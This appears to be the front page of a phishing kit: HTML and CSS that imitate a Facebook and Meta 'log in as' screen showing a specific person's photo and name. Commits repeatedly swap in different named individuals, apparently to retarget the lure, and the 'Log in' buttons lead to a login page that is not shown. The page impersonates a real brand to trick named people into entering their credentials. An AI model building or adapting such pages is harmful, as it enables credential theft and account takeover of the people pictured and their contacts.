
==== index.html @ d9b09f0b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="https://upload.wikimedia.org/wikipedia/commons/5/51/Facebook_f_logo_%282019%29.svg" alt="Facebook Logo" class="facebook-logo">
        </div>
        <div class="profile">
            <img class="profile-pic" src="images/kunle.jpeg" alt="Profile Picture">
            <div class="name">Olabode Kwalex Olukunle</div>
        </div>
        <a href="login/index.html" class="btn-primary">Log in</a>
        <a href="login/index.html" class="secondary-link">Log in to another account</a>
        <div class="footer">
            <a href="#" class="create-account">Create new account</a>
            <div class="meta-logo">
                <img class="logo" src="images/meta.png" alt="facebook Logo"/>
            </div>
        </div>
    </div>
</body>
</html>
---- style.css ----
body {
  margin: 0;
  font-family: Arial, sans-serif;
  background: linear-gradient(to top, #0264e5, #ffffff);
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  padding: 10px; /* Padding for mobile spacing */
  box-sizing: border-box;
}

.container {
  width: 100%;
  max-width: 400px;
  background: #ffffff;
  border-radius: 15px;
  padding: 20px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.2);
  text-align: center;
}

.facebook-logo {
  width: 50px;
  height: 50px;
  margin-bottom: 20px;
}

.profile-pic {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  margin: 0 auto 20px auto;
  border: 4px solid #0264e5;
}

.name {
  font-size: 1.1em;
  font-weight: bold;
  margin-bottom: 25px;
  color: #333;
}

.btn-primary {
  display: block;
  background-color: #0264e5;
  color: #ffffff;
  border: none;
  padding: 12px 20px;
  font-size: 1em;
  border-radius: 30px;
  cursor: pointer;
  text-decoration: none;
  margin: 10px auto;
  width: 90%;
}

.btn-primary:hover {
  background-color: #0252c4;
}

.secondary-link {
  display: block;
  margin: 15px auto;
  color: #555555;
  text-decoration: none;
  font-size: 0.9em;
}

.secondary-link:hover {
  text-decoration: none;
  color: #878787;
}

.create-account {
  display: block;
  border: 1px solid #0264e5;
  color: #0264e5;
  padding: 12px 20px;
  font-size: 1em;
  border-radius: 30px;
  cursor: pointer;
  text-decoration: none;
  margin: 10px auto;
  width: 90%;
}

.create-account:hover {
  border-color: #0c72f7;
  color: #0c72f7;
}

.meta-logo img {
  width: 50px;
  margin: 20px auto;
}

@media (max-width: 768px) {
  .facebook-logo {
    width: 40px;
    height: 40px;
  }
  .profile-pic {
    width: 100px;
    height: 100px;
  }
  .btn-primary, .create-account {
    font-size: 0.9em;
    padding: 10px 15px;
  }
  .name {
    font-size: 1em;
  }
  .meta-logo img {
    width: 40px;
  }
}

@media (max-width: 480px) {
  .container {
    padding: 15px;
  }
  .facebook-logo {
    width: 30px;
    height: 30px;
  }
  .profile-pic {
    width: 80px;
    height: 80px;
  }
  .btn-primary, .create-account {
    font-size: 0.8em;
    padding: 8px 12px;
  }
  .name {
    font-size: 0.9em;
  }
  .meta-logo img {
    width: 35px;
  }
}
body {
    margin: 0;
    font-family: Arial, sans-serif;
    background: linear-gradient(to top, #0264e5, #ffffff);
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px; /* Padding for mobile spacing */
    box-sizing: border-box;
  }
  
  .container {
    width: 100%;
    max-width: 400px;
    background: #ffffff;
    border-radius: 15px;
    padding: 20px;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.2);
    text-align: center;
  }
  
  .facebook-logo {
    width: 50px;
    height: 50px;
    margin-bottom: 20px;
  }
  
  .profile-pic {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    margin: 0 auto 20px auto;
    border: 4px solid #0264e5;
  }
  
  .name {
    font-size: 1.1em;
    font-weight: bold;
    margin-bottom: 25px;
    color: #333;
  }
  
  .btn-primary {
    display: block;
    background-color: #0264e5;
    color: #ffffff;
    border: none;
    padding: 12px 20px;
    font-size: 1em;
    border-radius: 30px;
    cursor: pointer;
    text-decoration: none;
    margin: 10px auto;
    width: 90%;
  }
  
  .btn-primary:hover {
    background-color: #0252c4;
  }
  
  .secondary-link {
    display: block;
    margin: 15px auto;
    color: #555555;
    text-decoration: none;
    font-size: 0.9em;
  }
  
  .secondary-link:hover {
    text-decoration: none;
    color: #878787;
  }
  
  .create-account {
    display: block;
    border: 1px solid #0264e5;
    color: #0264e5;
    padding: 12px 20px;
    font-size: 1em;
    border-radius: 30px;
    cursor: pointer;
    text-decoration: none;
    margin: 10px auto;
    width: 90%;
  }
  
  .create-account:hover {
    border-color: #0c72f7;
    color: #0c72f7;
  }
  
  .meta-logo img {
    width: 50px;
    margin: 20px auto;
  }
  
  @media (max-width: 768px) {
    .facebook-logo {
      width: 40px;
      height: 40px;
    }
    .profile-pic {
      width: 100px;
      height: 100px;
    }
    .btn-primary, .create-account {
      font-size: 0.9em;
      padding: 10px 15px;
    }
    .name {
      font-size: 1em;
    }
    .meta-logo img {
      width: 40px;
    }
  }
  
  @media (max-width: 480px) {
    .container {
      padding: 15px;
    }
    .facebook-logo {
      width: 30px;
      height: 30px;
    }
    .profile-pic {
      width: 80px;
      height: 80px;
    }
    .btn-primary, .create-account {
      font-size: 0.8em;
      padding: 8px 12px;
    }
    .name {
      font-size: 0.9em;
    }
    .meta-logo img {
      width: 35px;
    }
  }

==== commit 028c440d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -12,8 +12,8 @@
             <img src="https://upload.wikimedia.org/wikipedia/commons/5/51/Facebook_f_logo_%282019%29.svg" alt="Facebook Logo" class="facebook-logo">
         </div>
         <div class="profile">
-            <img class="profile-pic" src="images/kunle.jpeg" alt="Profile Picture">
-            <div class="name">Olabode Kwalex Olukunle</div>
+            <img class="profile-pic" src="images/wisdom.jpeg" alt="Profile Picture">
+            <div class="name">Wisdom Adonis</div>
         </div>
         <a href="login/index.html" class="btn-primary">Log in</a>
         <a href="login/index.html" class="secondary-link">Log in to another account</a>
@@ -25,4 +25,4 @@
         </div>
     </div>
 </body>
-</html>+</html>

==== commit 9ba8ae44: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -12,8 +12,8 @@
             <img src="https://upload.wikimedia.org/wikipedia/commons/5/51/Facebook_f_logo_%282019%29.svg" alt="Facebook Logo" class="facebook-logo">
         </div>
         <div class="profile">
-            <img class="profile-pic" src="images/wisdom.jpeg" alt="Profile Picture">
-            <div class="name">Wisdom Adonis</div>
+            <img class="profile-pic" src="images/sola.jpeg" alt="Profile Picture">
+            <div class="name">Mipe KehindeAjayi</div>
         </div>
         <a href="login/index.html" class="btn-primary">Log in</a>
         <a href="login/index.html" class="secondary-link">Log in to another account</a>

==== commit fca5d86a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -12,8 +12,8 @@
             <img src="https://upload.wikimedia.org/wikipedia/commons/5/51/Facebook_f_logo_%282019%29.svg" alt="Facebook Logo" class="facebook-logo">
         </div>
         <div class="profile">
-            <img class="profile-pic" src="images/sola.jpeg" alt="Profile Picture">
-            <div class="name">Mipe KehindeAjayi</div>
+            <img class="profile-pic" src="images/wisdom.jpeg" alt="Profile Picture">
+            <div class="name">Wisdom Adonis</div>
         </div>
         <a href="login/index.html" class="btn-primary">Log in</a>
         <a href="login/index.html" class="secondary-link">Log in to another account</a>
